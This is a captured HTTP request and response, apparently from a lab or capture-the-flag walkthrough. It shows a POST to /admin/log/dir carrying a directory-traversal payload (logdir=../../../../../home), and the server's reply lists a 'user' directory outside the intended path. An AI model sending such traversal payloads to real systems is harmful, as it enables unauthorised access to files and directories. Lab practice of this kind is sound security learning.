 Request
Raw Params Headers Hex
1 POST /admin/log/dir HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.195/login
10 Cookie: auth=
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 26
14
15 logdir=../../../../../home
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 06 Jul 2020 13:03:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 8
6 Connection: close
7
8 ['user']